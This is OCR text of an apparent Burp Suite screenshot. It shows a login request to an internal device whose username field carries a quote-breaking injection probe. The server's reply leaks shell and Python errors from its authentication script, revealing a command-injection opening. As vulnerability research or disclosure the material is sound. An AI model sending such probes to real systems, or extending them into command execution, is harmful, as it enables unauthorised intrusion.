 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: https://10.1.20.2:8443 ?
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 10.1.20.2:8443
Connection: close
Content-Length: 31
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://10.1.20.2:8443
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.87
Safari/537.36
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://10.1.20.2:8443/module/login/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lang=cn;
op=login&username=' '&password=
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Fri, 08 Nov 2019 04:19:17 GMT
Connection: close
Content-Length: 425
{"err":"grep: :: No such file or directory\n/opt/tsce4/tomcat8/webapps/tsce4/WEB-INF/classes/script/userAuth.sh:
line 15: [: too many arguments\ngrep: :: No such file or directory\n File \"<string>\", line 1\n from crypt import
crypt;print crypt('','$1$AgtG/Lxf\n ^\nSyntaxError: EOL while scanning string
literal\n","exitcode":2,"out":"incorrect password\nerror:2\n"}
? < + > 123 0 matches